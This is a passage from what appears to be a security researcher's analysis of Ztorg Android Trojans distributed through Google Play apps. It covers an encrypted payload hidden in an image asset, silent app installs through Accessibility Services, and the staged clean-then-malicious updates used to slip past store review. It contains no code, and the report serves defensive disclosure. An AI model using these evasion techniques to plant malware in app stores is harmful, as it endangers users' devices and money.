```#### **Connection with the Ztorg malware family**

The "Magic browser" app was promoted in a similar way to other Ztorg Trojans. Both the Magic browser" and "Noise detector" apps shared code similarities with other Ztorg Trojans. Furthermore, the latest version of the "Noise detector" app contains the encrypted file "girl.png" in the assets folder of the installation package. After decryption, this file become a Ztorg Trojan.

I found several more Trojans with the same functionality that were installed by a regular Ztorg Trojan along with the other Ztorg modules. And it isn't the first case where additional Ztorg modules were distributed from Google Play as a standalone Trojan. In April 2017, I found that a malicious app called "Money Converter", had been installed more than 10,000 times from Google Play. It uses Accessibility Services to install apps from Google Play. Therefore, the Trojan can silently install and run promoted apps without any interaction with the user, even on updated devices where it cannot gain root rights.

## **Trojan-SMS vs. rooting**

There were two malicious apps on Google Play with the same functionality – "Noise Detector" and "Magic browser" but I think that they each had a different purpose. "Magic browser" was uploaded first and I assume that the cybercriminals were checking if they were able to upload this kind of functionality. After they uploaded the malicious app they didn't update it with newer versions.

But it is a different story with "Noise Detector" – here it looks like the cybercriminals were trying to upload an app infected with a regular version of the Ztorg Trojan. But in the process of uploading they decided to add some malicious functionality to make money while they were working on publishing the rooting malware. And the history of "Noise Detector" updates prove it.

On May 20 they uploaded a clean app called "Noise Detector". A few days later they updated it with another clean version.

Then, a few days after that, they uploaded a version to Google Play that contained an encrypted Ztorg Trojan, but without the possibility of decrypting and executing it. On the following day they finally updated their app with the Trojan-SMS functionality, but still didn't add the possibility to execute the encrypted Ztorg module. It is likely that, if the app hadn't been removed from Google Play, they would have added this functionality at the next stage. There is also the possibility that attempting to add this functionality is what alerted Google to the Trojan's presence and resulted in its deletion.

# **Conclusions**